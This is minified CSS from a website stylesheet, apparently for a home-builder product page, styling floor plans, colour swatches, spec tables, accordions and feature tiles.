.second[data-v-1c228d4e]:after{opacity:1}.compare.active.inverted .second[data-v-1c228d4e]{background-color:hsla(0,0%,100%,.6)}.compare .compare-rhombus[data-v-1c228d4e]{border:2px solid #a15f29;height:1rem;left:50%;position:absolute;transform:translate(-3rem) rotate(45deg);transition:transform .3s ease-in,background-color .25s ease-in-out;width:1rem}.compare .second[data-v-1c228d4e]{transform:translate(-2.5rem) rotate(45deg)}.compare .second[data-v-1c228d4e]:after{background-image:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100"><path fill="%23fff" d="M14 2.786c-2.528 2.422-5.472 7.02-7.274 10.228-1.41-1.93-3.13-3.791-4.726-5.518L3.099 6.33 6 9.067c1.451-1.571 2.922-3.118 4.456-4.6.767-.74 1.928-1.906 2.818-2.466.29-.023.643.605.726.785"/></svg>');background-position:-2px -1px;background-repeat:no-repeat;content:"";display:block;height:.75rem;opacity:0;transform:rotate(-45deg) scale(.9);transition:opacity .25s ease-in-out;width:.75rem}.compare:hover .first[data-v-1c228d4e]{transform:translate(-2.5rem) rotate(45deg)}.compare:hover .second[data-v-1c228d4e]{transform:translate(-3rem) rotate(45deg)}.compare.inverted .compare-rhombus[data-v-1c228d4e]{border:2px solid #fff}.center[data-v-1c228d4e]{justify-content:center}.full[data-v-1c228d4e]{width:100%}[data-v-e99952b6]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-e99952b6]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-e99952b6]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}li[data-v-e99952b6]{list-style-type:none}.action-link[data-v-e99952b6]{align-items:center;border-bottom:1px solid var(--color-neutral-300);color:var(--color-neutral-800);cursor:pointer;display:flex;font-family:var(--font-family-body);font-size:16px;padding:1rem 0;-webkit-text-decoration:none;text-decoration:none;transition:color .3s ease;width:100%}.action-link[data-v-e99952b6]:hover{color:var(--text-link)}.action-link svg[data-v-e99952b6]{font-size:1.5rem;margin-right:1rem;min-width:1.5rem}[data-v-fe190ac8]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-fe190ac8]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-fe190ac8]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.stacked-component.spacing .component-inner[data-v-fe190ac8]{padding-bottom:3.5rem;padding-bottom:var(--stacked-component-lg);padding-top:3.5rem;padding-top:var(--stacked-component-lg)}.stacked-component.spacing+.spacing:not(.slice-bg):not(.reverse):not(.additional-help-card-slider):not(.footer-location) .component-inner[data-v-fe190ac8]{padding-top:0}.stacked-component.spacing+.reverse .component-inner[data-v-fe190ac8]{padding-bottom:0;padding-top:3.5rem;padding-top:var(--stacked-component-lg)}.stacked-component.small .component-inner[data-v-fe190ac8]{padding-bottom:2rem;padding-bottom:var(--stacked-component-sm);padding-top:2rem;padding-top:var(--stacked-component-sm)}.stacked-component.medium .component-inner[data-v-fe190ac8]{padding-bottom:3rem;padding-bottom:var(--stacked-component-md);padding-top:3rem;padding-top:var(--stacked-component-md)}.component-inner[data-v-fe190ac8]{width:100%}[data-v-29b7ccbb]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-29b7ccbb]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-29b7ccbb]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.h2[data-v-29b7ccbb],h2[data-v-29b7ccbb]{color:#343434;font-size:2rem}@media(min-width:1024px){.h2[data-v-29b7ccbb],h2[data-v-29b7ccbb]{font-size:3rem}}.spec-table[data-v-29b7ccbb]{color:#343434;font-size:16px;font-weight:var(--font-weight-bold)}.spec-label[data-v-29b7ccbb],.spec-table[data-v-29b7ccbb]{font-family:var(--font-family-body)}.spec-label[data-v-29b7ccbb]{padding:.5rem 0;text-align:left}.spec-value[data-v-29b7ccbb]{align-items:center;display:flex;margin-left:2.5rem;padding:.5rem 0}[data-v-29b7ccbb] svg{margin-left:.5rem}[data-v-d33f0278]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-d33f0278]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-d33f0278]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.features-options-wrapper[data-v-d33f0278]{color:#343434}.features-options-wrapper.narrow[data-v-d33f0278]{max-width:1024px}.features-options-wrapper.add-top-padding[data-v-d33f0278]{@import"../../assets/styles/mixins";padding-bottom:3.5rem;padding-bottom:var(--stacked-component-lg);padding-top:3.5rem;padding-top:var(--stacked-component-lg)}.accordion-title[data-v-d33f0278]{margin-bottom:2rem;text-align:center}@media(min-width:768px){.accordion-title[data-v-d33f0278]{margin-bottom:2.5rem}}.legend[data-v-d33f0278]{font-family:var(--font-family-body);font-size:16px;padding-bottom:1.5rem}.legend div[data-v-d33f0278],.legend[data-v-d33f0278]{align-items:center;display:flex}.legend div[data-v-d33f0278]{margin-right:1.5rem}.legend div .feature-icon[data-v-d33f0278]{margin-right:.25rem}.feature-accordion[data-v-d33f0278]{display:block;font-size:1.5rem;margin-bottom:1.5rem}.feature-accordion[data-v-d33f0278] .accordion-group .accordion-header{color:#343434;font-family:var(--font-family-heading);font-size:var(--text-heading-secondary-small);font-weight:var(--font-weight-semibold);line-height:1.2em;padding:1.25rem 2.5rem 1.25rem 0;text-transform:none}.feature-accordion[data-v-d33f0278] .accordion-group .accordion-indicator:after,.feature-accordion[data-v-d33f0278] .accordion-group .accordion-indicator:before{background-color:#343434}.feature-accordion[data-v-d33f0278] .accordion-group :not(.specs-features-container) .accordion-indicator:after,.feature-accordion[data-v-d33f0278] .accordion-group :not(.specs-features-container) .accordion-indicator:before{right:0;top:28px}.feature-accordion[data-v-d33f0278] .accordion-group .accordion-content-inner{color:#343434;font-family:var(--font-family-body);font-size:16px;line-height:1.5;padding:.5rem 0 2rem}.feature-accordion[data-v-d33f0278] .accordion-group .accordion-content-inner li{list-style-type:disc;margin-bottom:.5rem;margin-left:1rem}.feature-accordion[data-v-d33f0278] .accordion-group .accordion-content-inner li:last-of-type{margin-bottom:0}.feature-accordion[data-v-d33f0278] .accordion-group .accordion-content-inner svg{height:1em;margin-bottom:-2px;margin-left:.5rem;width:1em}.feature-accordion[data-v-d33f0278] .accordion-group .accordion-content-inner svg ::v-deep svg,.feature-accordion[data-v-d33f0278] .accordion-group .accordion-content-inner svg ::v-deep use{height:100%;width:100%}.disclaimer[data-v-d33f0278] p{font-family:var(--font-family-body);font-size:.625rem;font-weight:var(--font-weight-semibold);line-height:1.25;margin:0}.accordion-group[data-v-a6647092]{margin:0;padding:0;list-style:none}.accordion-item[data-v-a6647092]{position:relative}.accordion-item[data-v-a6647092]:not(:first-child){top:-1px}[data-v-98632560]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-98632560]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-98632560]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.base-accordion-group[data-v-98632560]{border-bottom:1px solid #ece8e6}.base-accordion-group[data-v-98632560] .accordion-header{border-bottom:none;border-color:#ece8e6;color:#343434;font-family:var(--font-family-body);font-size:16px;font-weight:var(--font-weight-semibold);text-transform:uppercase}@media(min-width:768px){.base-accordion-group[data-v-98632560] .accordion-header{font-size:inherit}}.base-accordion-group[data-v-98632560] .accordion-indicator{font-size:.75em}.base-accordion-group[data-v-98632560] .accordion-indicator:after,.base-accordion-group[data-v-98632560] .accordion-indicator:before{background-color:#a15f29;right:.5rem}[data-v-515bd950]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-515bd950]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-515bd950]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.wrapper[data-v-515bd950]{display:inline-block;padding-left:200px;position:relative;width:100%}.wrapper.swatch-on-left[data-v-515bd950]{padding-left:0;padding-right:200px}.wrapper.swatch-on-left .swatch-wrapper[data-v-515bd950]{left:auto;right:0}.wrapper.swatch-on-left .swatch-wrapper .swatches[data-v-515bd950]{order:1}.wrapper.swatch-on-left .swatch-wrapper .swatches button.active[data-v-515bd950]:after,.wrapper.swatch-on-left .swatch-wrapper .swatches button[data-v-515bd950]:hover:after{left:-8px;right:auto}.wrapper.swatch-on-left .swatch-wrapper .decor-info[data-v-515bd950]{margin-left:2rem;margin-right:0;order:2;text-align:left}.subtitle[data-v-515bd950],.title[data-v-515bd950]{text-transform:uppercase}.is-double[data-v-515bd950]{margin:0;padding:0;width:100%}.is-double[data-v-515bd950]:first-of-type{margin-bottom:1.5rem}@media(min-width:768px){.is-double[data-v-515bd950]{width:calc(50% - 1rem)}.is-double[data-v-515bd950]:first-of-type{margin-bottom:0;margin-right:1rem;margin-top:3rem}}.is-double.force-full-width[data-v-515bd950]{width:100%}.is-double .swatch-wrapper[data-v-515bd950]{background:linear-gradient(90deg,#fff,#fff 20%,#f0edec 0,#f0edec);display:flex;min-width:0;min-width:auto;padding:3rem 0;position:relative;width:100%}@media(min-width:768px){.is-double .swatch-wrapper[data-v-515bd950]{background:linear-gradient(90deg,#fff,#fff 60%,#f0edec 0,#f0edec);padding:3rem 1.5rem 3rem 0}}.is-double .swatch-wrapper h2[data-v-515bd950]{margin-bottom:1rem}.is-double .swatch-wrapper .swatch-detail-wrapper[data-v-515bd950]{margin-bottom:1.5rem}.is-double .swatch-wrapper .decor-info[data-v-515bd950]{align-items:flex-end;margin-right:1.5rem;width:100%}.is-double.swatch-on-left[data-v-515bd950]{margin:0;padding:0}@media(min-width:1024px){.is-double.swatch-on-left[data-v-515bd950]:last-of-type{margin-left:1rem}}.is-double.swatch-on-left .swatch-wrapper[data-v-515bd950]{background:linear-gradient(90deg,#f0edec,#f0edec 80%,#fff 0,#fff);padding:3rem 0}.is-double.swatch-on-left .swatch-wrapper .decor-info[data-v-515bd950]{align-items:flex-start;margin-left:1.5rem}@media(min-width:768px){.is-double.swatch-on-left .swatch-wrapper[data-v-515bd950]{background:linear-gradient(90deg,#f0edec,#f0edec 40%,#fff 0,#fff);padding:3rem 0 3rem 1.5rem}}.swatch-wrapper[data-v-515bd950]{background-color:#f0edec;color:#343434;display:flex;left:0;min-width:480px;padding:3rem;position:absolute;top:10%;width:45%;z-index:10}.swatch-wrapper .decor-info[data-v-515bd950]{display:flex;flex-direction:column;justify-content:space-between;margin-right:2rem;text-align:right}.swatch-wrapper h2[data-v-515bd950]{font-family:var(--font-family-body);font-size:2.5rem;line-height:1}@media(min-width:768px){.swatch-wrapper h2[data-v-515bd950]{font-size:4.5rem}}.swatch-wrapper h3[data-v-515bd950]{font-family:var(--font-family-body);font-size:.875rem;font-weight:var(--font-weight-bold);margin-bottom:.5rem}.swatch-wrapper p[data-v-515bd950]{font-family:var(--font-family-serif-italic);font-size:16px;font-style:italic;font-weight:var(--font-weight-regular);margin-bottom:1.5rem;max-width:90%}.swatch-wrapper .swatches[data-v-515bd950]{display:flex;flex-direction:column;height:400px;min-width:2rem;position:relative;width:2rem}@media(min-width:768px){.swatch-wrapper .swatches[data-v-515bd950]{height:500px}}@media(min-width:1400px){.swatch-wrapper .swatches[data-v-515bd950]{height:435px;margin-top:113px}}.swatch-wrapper .swatches .swatch[data-v-515bd950]{background-repeat:no-repeat;background-size:cover;height:100%;margin-bottom:.25rem}.swatch-wrapper .swatches .swatch[data-v-515bd950]:last-of-type{margin-bottom:0}.swatch-wrapper .swatches .swatch.active .active-icon[data-v-515bd950]{display:block}.swatch-wrapper .swatches button[data-v-515bd950]{position:relative}.swatch-wrapper .swatches button .active-icon[data-v-515bd950]{display:none;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);fill:#fff;color:#fff;font-size:.875rem}.swatch-wrapper .swatches button.active[data-v-515bd950]:after,.swatch-wrapper .swatches button[data-v-515bd950]:hover:after{background-color:#a15f29;content:"";height:100%;position:absolute;right:-8px;top:0;width:4px}.swatch-detail-wrapper[data-v-515bd950]{padding-top:75%;position:relative;width:100%}.swatch-detail-wrapper .swatch-detail[data-v-515bd950]{left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease-in;width:100%;z-index:0}.swatch-detail-wrapper .swatch-detail.active[data-v-515bd950]{opacity:1;z-index:1}.swatch-info[data-v-515bd950]{font-family:var(--font-family-body);font-weight:var(--font-weight-bold)}[data-v-1fe9882c]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-1fe9882c]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-1fe9882c]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.innovations-wrapper[data-v-1fe9882c]{background-color:#000;position:relative;width:100%}.innovations-background-left[data-v-1fe9882c]{background-blend-mode:multiply;background-clip:content-box;background-color:#a15f29;background-origin:content-box;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;top:0;width:100%}@media(min-width:768px){.innovations-background-left[data-v-1fe9882c]{width:50%}.innovations-background-right[data-v-1fe9882c]{background-color:#fff;height:100%;position:absolute;right:0;top:0;width:50%}}.innovations-content[data-v-1fe9882c]{padding-bottom:4rem;padding-top:4rem;position:relative;width:100%}@media(min-width:1150px){.innovations-content[data-v-1fe9882c]{display:flex;padding-bottom:8rem;padding-top:8rem}}@media(min-width:768px){.info-block[data-v-1fe9882c]{max-width:40%}}@media(min-width:1150px){.info-block[data-v-1fe9882c]{margin-right:6rem;max-width:20%}}h2[data-v-1fe9882c]{font-size:3rem;font-weight:var(--font-weight-bold);line-height:1}.info-block-subheading[data-v-1fe9882c],h2[data-v-1fe9882c]{color:#fff;font-family:var(--font-family-body)}.info-block-subheading[data-v-1fe9882c]{font-size:1.25rem;margin-bottom:8rem;text-transform:none}@media(min-width:540px){.info-block-subheading[data-v-1fe9882c]{margin-bottom:3rem}}@media(min-width:1150px){.info-block-subheading[data-v-1fe9882c]{margin-bottom:0}}.innovation-tiles[data-v-1fe9882c]{display:flex;flex-wrap:wrap;width:100%}[data-v-a2a39eca]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-a2a39eca]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-a2a39eca]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}[data-v-a2a39eca] .base-modal .v--modal>div{padding:0}[data-v-a2a39eca] .video-embed-container{height:100vh}[data-v-a2a39eca] .video-embed-wrapper{height:100%;padding-bottom:0}.read-more-video[data-v-a2a39eca]{align-items:center;color:#a15f29;display:flex;font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-semibold);margin-bottom:1rem;margin-top:1rem;-webkit-text-decoration:none;text-decoration:none}.read-more-video .icon[data-v-a2a39eca]{margin-right:.5rem;fill:#a15f29}.innovation-tile[data-v-a2a39eca]{background:linear-gradient(-225deg,#fafafa,#dbdbdb) no-repeat bottom;background-size:100% auto;display:flex;flex-wrap:wrap;min-width:200px;overflow:hidden;-webkit-text-decoration:none;text-decoration:none;transition:all .25s ease-in-out;width:100%}.innovation-tile[data-v-a2a39eca]:hover{box-shadow:0 2px 6px 0 rgba(0,0,0,.16)}@media(min-width:540px){.innovation-tile[data-v-a2a39eca]{width:50%}}@media(min-width:768px){.innovation-tile[data-v-a2a39eca]{min-width:auto;width:33.33%}}@media(min-width:1150px){.innovation-tile[data-v-a2a39eca]{width:33.33%}}.innovation-tile .innovation-info-wrapper[data-v-a2a39eca]{min-width:100%;padding:1.5rem 1.5rem 0}.innovation-tile .innovation-info-wrapper h2[data-v-a2a39eca]{color:#343434;font-family:var(--font-family-body);font-size:1.25rem;font-weight:var(--font-weight-bold);margin-bottom:.5rem}.innovation-tile .innovation-info-wrapper .heading-3[data-v-a2a39eca]{color:#343434;font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-semibold);margin-bottom:.5rem;text-transform:none}.innovation-tile .innovation-info-wrapper a[data-v-a2a39eca]{align-items:center;color:#a15f29;display:flex;font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-semibold);margin-bottom:1rem}.innovation-tile .innovation-info-wrapper a[data-v-a2a39eca] svg{fill:#a15f29}.innovation-tile .innovation-image[data-v-a2a39eca]{align-self:flex-end;width:100%}[data-v-5160aeb0]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-5160aeb0]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-5160aeb0]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.floorplan-summary-container img[data-v-5160aeb0]{height:28vh;margin:0 auto;-o-object-fit:scale-down;object-fit:scale-down}.floorplan-summary-container h1[data-v-5160aeb0]{font-size:2rem;padding-top:1rem}.floorplan-summary-container[data-v-5160aeb0] .floor-plan-mobile{margin:0}.floorplan-summary-container[data-v-5160aeb0] .floor-plan-mobile .base-image{display:none}.floorplan-summary-container[data-v-5160aeb0] .left-col>div{align-items:center;display:flex;flex-direction:row;justify-content:space-between;margin:0 auto}.floorplan-summary-container[data-v-5160aeb0] .left-col .type-title{font-size:16px}.floorplan-summary-container[data-v-5160aeb0] .action-column,.floorplan-summary-container[data-v-5160aeb0] .labels,.floorplan-summary-container[data-v-5160aeb0] .right-col,.floorplan-summary-container[data-v-5160aeb0] .zoom{display:none}.floorplan-summary-container[data-v-5160aeb0] .floorplan-utility-container-mobile{padding-top:0}.printable-specs[data-v-5160aeb0]{padding-bottom:2rem}.printable-specs[data-v-5160aeb0] h2{font-size:2rem;margin-bottom:1rem}.printable-specs[data-v-5160aeb0] .spec-table{display:flex;flex-wrap:wrap;font-size:.75rem}.printable-specs[data-v-5160aeb0] .spec-table tr{width:33%}.printable-specs[data-v-5160aeb0] .spec-table tr td{padding:.25rem 0}.printable-feature[data-v-5160aeb0] h2{font-size:1.125rem}.printable-feature[data-v-5160aeb0] h4{margin:.5rem auto}.printable-feature[data-v-5160aeb0] ul{margin-bottom:1rem;margin-top:0}.printable-feature[data-v-5160aeb0] ul li{align-items:center;display:flex;flex-direction:row-reverse;justify-content:flex-end;padding-bottom:.25rem;padding-top:.25rem;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;-webkit-column-break-inside:avoid}.printable-feature[data-v-5160aeb0] .feature-icon{height:12px;margin-right:.75rem;width:12px}.printable-feature[data-v-5160aeb0] 